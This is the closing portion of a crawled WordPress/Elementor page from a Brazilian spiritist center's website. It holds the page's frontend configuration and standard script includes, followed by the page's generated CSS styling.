var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.33.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/sementesdaboanova.org\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/sementesdaboanova.org\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/sementesdaboanova.org\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"50101cf9bb"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":8215,"title":"%C3%84n%C3%AFm%C3%A4%20%E2%80%93%20Centro%20Esp%C3%ADrita%20Joanna%20de%20%C3%82ngelis","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sementesdaboanova.org/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://sementesdaboanova.org/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://sementesdaboanova.org/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://sementesdaboanova.org/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://sementesdaboanova.org/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://sementesdaboanova.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://sementesdaboanova.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://sementesdaboanova.org/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=f1016baacc622070bc01" id="qlwapp-frontend-js"></script>
  <script>
  /(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
  </script>
  </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://sementesdaboanova.org/wp-content/uploads/elementor/css/post-8215.css?ver=1763458192
body_size: 3268
content:
.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-8215 .elementor-element.elementor-element-9cb5f79{text-align:center;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-8215 .elementor-element.elementor-element-a74dab2{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-8215 .elementor-element.elementor-element-a74dab2 .elementor-divider-separator{width:100%;}.elementor-8215 .elementor-element.elementor-element-a74dab2 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-8215 .elementor-element.elementor-element-0166332 .elementor-button{background-color:#EC1424;}.elementor-8215 .elementor-element.elementor-element-a3fa3b7 .elementor-button{background-color:#616ACE;}.elementor-8215 .elementor-element.elementor-element-b1c20c7{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-8215 .elementor-element.elementor-element-b1c20c7 .elementor-divider-separator{width:100%;}.elementor-8215 .elementor-element.elementor-element-b1c20c7 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-8215 .elementor-element.elementor-element-18af51c{text-align:center;}.elementor-8215 .elementor-element.elementor-element-6704780 .elementor-wrapper{--video-aspect-ratio:1.77777;}